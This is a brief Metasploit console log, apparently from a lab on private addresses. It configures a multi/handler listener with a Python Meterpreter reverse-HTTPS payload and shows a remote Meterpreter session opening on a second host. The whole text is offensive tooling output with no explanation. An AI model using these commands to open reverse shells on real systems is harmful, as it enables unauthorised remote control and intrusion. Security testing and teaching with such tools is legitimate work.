 msf > use multi/handler
msf exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > set payload python/meterpreter/reverse_https
payload => python/meterpreter/reverse_https
msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.56.1:443
[*] https://192.168.56.1:443 handling request from 192.168.56.102; (UUID: lyw4hwcn) Staging python payload (504
45 bytes) ...
[*] Meterpreter session 1 opened (192.168.56.1:443 -> 192.168.56.102:57438) at 2018-02-06 17:12:05 -0800
meterpreter >